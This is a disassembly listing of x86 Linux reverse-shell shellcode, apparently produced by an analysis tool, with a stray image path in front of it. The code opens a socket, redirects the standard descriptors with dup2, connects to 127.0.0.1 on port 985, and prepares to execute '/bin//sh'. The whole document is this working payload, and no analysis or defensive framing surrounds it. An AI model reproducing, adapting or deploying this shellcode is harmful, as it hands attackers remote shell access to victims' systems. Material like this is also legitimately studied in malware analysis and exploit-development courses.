 0x00417000 687F000001 push dword 0x100007f
0x00417005 5E pop esi
0x00417006 6668D903 push word 0x3d9
0x0041700a 5F pop edi
0x0041700b 6A66 push byte 0x66
0x0041700d 58 pop eax
0x0041700e 99 cwd
0x0041700f 6A01 push byte 0x1
0x00417011 5B pop ebx
0x00417012 52 push edx
0x00417013 53 push ebx
0x00417014 6A02 push byte 0x2
0x00417016 89E1 mov ecx,esp
0x00417018 socket
0x0041701a 93 xchg eax,ebx
0x0041701b 59 pop ecx
0x0041701c B03F mov al,0x3f
0x0041701e dup2
0x00417020 49 dec ecx
0x00417021 79F9 jns 0xfffffffb
0x00417023 B066 mov al,0x66
0x00417025 56 push esi
0x00417026 6657 push di
0x00417028 666A02 push byte 0x2
0x0041702b 89E1 mov ecx,esp
0x0041702d 6A10 push byte 0x10
0x0041702f 51 push ecx
0x00417030 53 push ebx
0x00417031 89E1 mov ecx,esp
0x00417033 connect
0x00417035 B00B mov al,0xb
0x00417037 52 push edx
0x00417038 682F2F7368 push dword 0x68732f2f
0x0041703d 682F62696E push dword 0x6e69622f
0x00417042 89E3 mov ebx,esp
0x00417044 52 push edx
0x00417045 53 push ebx
0x00417046 EBCE jmp 0xffffffd0